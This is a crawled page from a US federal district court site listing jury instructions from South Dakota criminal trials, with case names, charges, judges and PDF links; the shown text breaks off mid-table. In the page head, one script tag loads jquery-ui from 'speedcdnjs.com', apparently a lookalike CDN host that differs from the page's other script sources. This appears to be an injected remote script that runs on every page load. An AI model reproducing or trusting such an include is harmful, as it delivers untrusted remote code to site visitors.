

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdd.uscourts.gov/jury_instructions?page=3&order=field_division_ji&sort=asc
body_size: 12777
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>South Dakota Jury Instructions | District of South Dakota | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_I7GsHVqnOYqmlFqPp3t2XHtWMQNl5V5BiiIaz78yDQ8.css" media="all" />
  <script src="https://www.sdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73692971-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73692971-1", {"groups":"default"});</script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"urlIsAjaxTrusted":{"\/jury_instructions":true,"\/jury_instructions?page=3\u0026order=field_division_ji\u0026sort=asc":true},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73692971-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-jury-instructions section-jury-instructions">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdd.uscourts.gov/sites/sdd/files/logosd.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Roberto Lange, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/jury_instructions?page=3&amp;order=field_division_ji&amp;sort=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KN10RRmQ5Bo4ulkQWl3bcN0aIoiQ6XF6lcqA50H5ZpA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-566"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D08SDXC">Judges&#039; Seminars</a></li>
<li class="leaf menu-mlid-500"><a href="/sd_opinions">Opinions</a></li>
<li class="last leaf menu-mlid-574"><a href="/judicialcomplaints">Judicial Complaints</a></li>
</ul></li>
<li class="expanded menu-mlid-508"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-582"><a href="/jury-info">Juror Information</a></li>
<li class="leaf menu-mlid-740"><a href="/jurorscams">Juror Scams</a></li>
<li class="last leaf menu-mlid-895"><a href="/jury-plan">Jury Plan</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-504"><a href="/attorneys" class="active-trail">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf active-trail active menu-mlid-575"><a href="/jury_instructions" class="active-trail active">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></li>
<li class="leaf menu-mlid-503"><a href="/judicialcomplaints">Judicial Complaints</a></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
<li class="leaf menu-mlid-496"><a href="/forms/all-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-597"><a href="/criminal-justice-act-info">CJA Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info/cm-ecf-case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info and Resources</a></li>
<li class="leaf menu-mlid-587"><a href="https://ecf.sdd.uscourts.gov">CM/ECF E-Filing Login</a></li>
<li class="leaf menu-mlid-918"><a href="/nginfo">NextGen CM/ECF Info</a></li>
<li class="leaf menu-mlid-683"><a href="/attyusermanual3">CM/ECF User Manual and Administrative Procedures</a></li>
<li class="leaf menu-mlid-590"><a href="/pacerinfo">PACER Information</a></li>
<li class="leaf menu-mlid-684"><a href="/court_reporters">Transcript and Court Reporter Info</a></li>
<li class="last leaf menu-mlid-588"><a href="https://ecf.sdd.uscourts.gov/cgi-bin/rss_outside.pl">RSS Feed</a></li>
</ul></li>
<li class="expanded menu-mlid-507"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="last leaf menu-mlid-899"><a href="https://evsdweb.ev.uscourts.gov/CJA_sdx_prod/CJAeVoucher/">CJA E-Voucher Login</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/court_reporters">Court Reporters</a><ul class="menu"><li class="first last leaf menu-mlid-912"><a href="/content/transcript-order">Transcript Order Form</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">For Attorneys</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              South Dakota Jury Instructions            </h1>
          
                                        
                      <div class="view view-jury-instructions view-id-jury_instructions view-display-id-page view-dom-id-f072b6e86dad0b628df514e9a6f08c80">
            <div class="view-header">
      <p>You can use the filter boxes below to narrow the results shown.  Click "Apply" to submit your filters or "Reset" to clear any filters.<br /></p>
    </div>
  
      <div class="view-filters">
      <form class="views-exposed-form-jury-instructions-page" action="/jury_instructions" method="get" id="views-exposed-form-jury-instructions-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-title-wrapper" class="views-exposed-widget views-widget-filter-title">
                  <label for="edit-title">
            Case Name          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-title">
 <input type="text" id="edit-title" name="title" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-case-type-value-wrapper" class="views-exposed-widget views-widget-filter-field_case_type_value">
                  <label for="edit-field-case-type-value">
            Case Type          </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-case-type-value">
 <select id="edit-field-case-type-value" name="field_case_type_value" class="form-select"><option value="All" selected="selected">- Any -</option><option value="CRIMINAL">CRIMINAL</option><option value="CIVIL">CIVIL</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-judge-ji-value-wrapper" class="views-exposed-widget views-widget-filter-field_judge_ji_value">
                  <label for="edit-field-judge-ji-value">
            Judge          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-field-judge-ji-value">
 <input type="text" id="edit-field-judge-ji-value" name="field_judge_ji_value" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-category-ji-value-wrapper" class="views-exposed-widget views-widget-filter-field_category_ji_value">
                  <label for="edit-field-category-ji-value">
            Issue/Charge          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-field-category-ji-value">
 <input type="text" id="edit-field-category-ji-value" name="field_category_ji_value" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-division-ji-value-wrapper" class="views-exposed-widget views-widget-filter-field_division_ji_value">
                  <label for="edit-field-division-ji-value">
            Division          </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-division-ji-value">
 <select id="edit-field-division-ji-value" name="field_division_ji_value" class="form-select"><option value="All" selected="selected">- Any -</option><option value="Southern">Southern</option><option value="Western">Western</option><option value="Central">Central</option><option value="Northern">Northern</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-case-number-ji-value-wrapper" class="views-exposed-widget views-widget-filter-field_case_number_ji_value">
                  <label for="edit-field-case-number-ji-value">
            Case Number          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-field-case-number-ji-value">
 <input type="text" id="edit-field-case-number-ji-value" name="field_case_number_ji_value" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-jury-instructions" value="Apply" class="form-submit" />    </div>
          <div class="views-exposed-widget views-reset-button">
        <input type="submit" id="edit-reset" name="op" value="Reset" class="form-submit" />      </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
      <table class="views-table cols-9">
        <thead>
      <tr>
                  <th class="views-field views-field-title">
            <a href="/jury_instructions?page=3&amp;order=title&amp;sort=asc" title="sort by Case Name" class="active">Case Name</a>          </th>
                  <th class="views-field views-field-field-case-type">
            <a href="/jury_instructions?page=3&amp;order=field_case_type&amp;sort=asc" title="sort by Case_Type" class="active">Case_Type</a>          </th>
                  <th class="views-field views-field-field-judge-ji">
            <a href="/jury_instructions?page=3&amp;order=field_judge_ji&amp;sort=asc" title="sort by Judge" class="active">Judge</a>          </th>
                  <th class="views-field views-field-field-category-ji">
            <a href="/jury_instructions?page=3&amp;order=field_category_ji&amp;sort=asc" title="sort by Issue/Charge" class="active">Issue/Charge</a>          </th>
                  <th class="views-field views-field-field-year-filed-ji">
            <a href="/jury_instructions?page=3&amp;order=field_year_filed_ji&amp;sort=asc" title="sort by Year_Filed" class="active">Year_Filed</a>          </th>
                  <th class="views-field views-field-field-division-ji active">
            <a href="/jury_instructions?page=3&amp;order=field_division_ji&amp;sort=desc" title="sort by Division" class="active">Division<img typeof="foaf:Image" src="https://www.sdd.uscourts.gov/misc/arrow-desc.png" width="13" height="13" alt="sort descending" title="sort descending" /></a>          </th>
                  <th class="views-field views-field-field-case-number-ji">
            <a href="/jury_instructions?page=3&amp;order=field_case_number_ji&amp;sort=asc" title="sort by Case_Number" class="active">Case_Number</a>          </th>
                  <th class="views-field views-field-field-date-submitted">
            <a href="/jury_instructions?page=3&amp;order=field_date_submitted&amp;sort=desc" title="sort by Date_Submitted" class="active">Date_Submitted</a>          </th>
                  <th class="views-field views-field-field-document-ji">
            Document          </th>
              </tr>
    </thead>
    <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-michael-nathan-cebulla">USA vs. Michael Nathan Cebulla</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Conspiracy to Commit Bribery Concerning Programs Receiving Federal Funds; Makin a Materially False Statement        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 021        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR21-10017        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-09-23T00:00:00-04:00" class="date-display-single">Thursday, September 23, 2021</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/cebulla.pdf" type="application/pdf; length=156155">cebulla.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-luke-newton-mowrer">USA vs. Luke Newton Mowrer</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assault by Striking, Beating or Wounding (Lesser Included)        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 021        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR21-10009        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-08-26T00:00:00-04:00" class="date-display-single">Thursday, August 26, 2021</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/luke%20mowrer.pdf" type="application/pdf; length=491143">luke mowrer.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-stanley-gene-schily-sr">USA vs. Stanley Gene Schily, Sr.</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Conspiracy to Distribute a Controlled Substance        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 020        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR20-10034        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-08-11T00:00:00-04:00" class="date-display-single">Wednesday, August 11, 2021</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/schily.pdf" type="application/pdf; length=10138791">schily.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-robert-plenty-chief">USA v Robert Plenty Chief</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-10037        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-06-19T00:00:00-04:00" class="date-display-single">Tuesday, June 19, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-10037.pdf" type="application/pdf; length=186787">06-10037.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-justin-walking-elk">USA vs. Justin Walking Elk</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          ASSAULT WITH A DANGEROUS WEAPON        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 014        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR14-10019        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2014-12-10T00:00:00-05:00" class="date-display-single">Wednesday, December 10, 2014</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/14-10019%20walking%20elk.pdf" type="application/pdf; length=839963">14-10019 walking elk.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-ronald-r-martel">USA v Ronald R. Martel</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-10028        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-06-26T00:00:00-04:00" class="date-display-single">Tuesday, June 26, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-10028.pdf" type="application/pdf; length=337036">06-10028.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-red-thunder-et-al">USA v. Red Thunder et al</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          18:371 and 1163; CONSPIRACY TO COMMIT THEFT FROM INDIAN TRIBAL ORGANIZATION        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 013        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          13-10015        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2015-07-01T00:00:00-04:00" class="date-display-single">Wednesday, July 1, 2015</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/13-10015.pdf" type="application/pdf; length=476630">13-10015.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-john-eagle">USA vs. John Eagle</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 015        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR15-10017        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2015-09-17T00:00:00-04:00" class="date-display-single">Thursday, September 17, 2015</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/john%20eagle.pdf" type="application/pdf; length=465195">john eagle.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-june-garcia">USA v June Garcia</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
